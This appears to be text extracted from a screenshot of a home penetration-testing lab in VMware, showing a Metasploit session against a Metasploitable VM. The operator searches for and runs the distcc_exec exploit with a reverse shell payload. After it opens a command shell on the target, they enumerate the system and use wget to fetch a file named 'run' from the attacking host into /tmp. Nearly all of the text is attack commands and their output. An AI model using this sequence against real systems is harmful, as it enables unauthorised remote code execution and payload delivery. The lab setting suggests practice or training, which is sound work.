 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 2 13:03
ishan@ishan: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search distcc
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.229.129
RHOST => 192.168.229.129
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.229.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo meLUt8sJGgPD9CbI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "meLUt8sJGgPD9CbI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.229.128:4444 -> 192.168.229.129:57960) at 2024-04-04 12:45:21 -0400
whoami
daemon
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 8.04
Release: 8.04
Codename: hardy
cd /tmp
wget http://192.168.229.128/run
--16:57:05-- http://192.168.229.128/run
To direct input to this VM, click inside or press Ctrl+G.
1 Feels colder
Now
Search
zoom
ENG
IN
17:03
4/4/2024
PRE